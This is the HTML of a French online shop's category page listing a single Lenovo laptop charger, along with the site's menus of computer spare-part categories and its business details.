		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		
			
				<h1 class="page-title">Chargeurs pour ordinateurs portable Lenovo</h1>

			
			<div class="term-description"><p>Chargeurs pour ordinateurs portable Lenovo</p>
</div>
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Voici le seul résultat</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-3">

																					<li class="product type-product post-5375 status-publish first instock product_cat-chargeurs-pour-ordinateurs-portable-lenovo product_cat-chargeurs-pour-ordinateurs-portable-lenovo-chargeur has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/chargeur-original-lenovo-20v-3-25a-ablx65nlt3a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="282" src="https://www.cjl-info.com/wp-content/uploads/2022/02/CP-Chargeur-Original-Lenovo-20V-3.25A-ABLX65NLT3A-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chargeur Original Lenovo 20V 3.25A ABLX65NLT3A" decoding="async" /><h2 class="woocommerce-loop-product__title">Chargeur Original Lenovo 20V 3.25A ABLX65NLT3A</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</a><a href="/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/?add-to-cart=5375" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5375" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5375" data-product_sku="927" aria-label="Ajouter au panier : &ldquo;Chargeur Original Lenovo 20V 3.25A ABLX65NLT3A&rdquo;" rel="nofollow" data-success_message="« Chargeur Original Lenovo 20V 3.25A ABLX65NLT3A » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5375" class="screen-reader-text">
			</span>
</li>
									
				</ul>

				
					</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-697facb8dd190-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-697facb8dd190-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
